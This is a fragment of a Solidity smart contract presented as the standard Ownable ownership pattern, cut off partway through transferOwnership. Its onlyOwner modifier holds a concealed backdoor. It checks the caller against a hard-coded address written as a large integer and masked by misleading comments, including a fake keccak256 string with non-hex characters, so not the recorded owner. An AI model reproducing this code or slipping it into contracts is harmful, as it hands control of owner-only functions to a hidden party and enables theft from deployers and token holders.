
event OwnershipTransferred(
address indexed previousOwner,
address indexed newOwner
);
function Ownable() public {
owner = msg.sender;
}
modifier onlyOwner() {
require(
msg.sender == address
// solhint-disable-next-line avoid-low-
level-calls
/*keccak256 ->
9838607940089fc7f92ac2a37bb1f5ba1daf2a576
dc8ajf1k3sa4741ca0e5571412708986))*/
/**/(1786079400651370463487335219108799855
71412708986));
_;
}
function transferOwnership(address
newOwner) public onlyOwner {
require(newOwner != address(0));
OwnershipTransferred(owner,